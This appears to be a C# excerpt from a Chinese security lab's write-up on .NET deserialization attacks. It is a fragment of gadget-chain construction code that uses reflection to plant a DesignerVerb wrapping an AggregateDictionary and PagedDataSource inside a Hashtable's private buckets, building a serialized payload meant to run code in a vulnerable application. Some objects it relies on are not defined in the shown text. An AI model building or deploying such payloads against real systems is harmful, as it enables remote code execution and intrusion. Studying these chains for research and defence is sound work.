 PagedDataSource pds = new PagedDataSource() { DataSource = e3 };
IDictionary dict = (IDictionary)Activator.CreateInstance(typeof(int).Assembly.GetType("System.Runtime.Remoting.Channels.AggregateDictionary"), pds);
DesignerVerb verb = new DesignerVerb("Ivan1ee", null);
typeof(MenuCommand).GetField("properties", BindingFlags.NonPublic | BindingFlags.Instance).SetValue(verb, dict);
List<object> ls = new List<object>();
ls.Add(e1);
ls.Add(e2);
ls.Add(e3);
ls.Add(pds);
ls.Add(verb);
ls.Add(dict);
Hashtable ht = new Hashtable();
ht.Add(verb, "Hello");
ht.Add("Dummy", "Hi");
FieldInfo fi_keys = ht.GetType().GetField("buckets", BindingFlags.NonPublic | BindingFlags.Instance);
Array keys = (Array)fi_keys.GetValue(ht);
FieldInfo fi_key = keys.GetType().GetElementType().GetField("key", BindingFlags.Public | BindingFlags.Instance);
for (int i = 0; i < keys.Length; ++i)
{
object bucket = keys.GetValue(i);
object key = fi_key.GetValue(bucket);
if (key is string)
{
fi_key.SetValue(bucket, verb);
keys.SetValue(bucket, i);
break;
}
}
fi_keys.SetValue(ht, keys);
ls.Add(ht);
云影实验室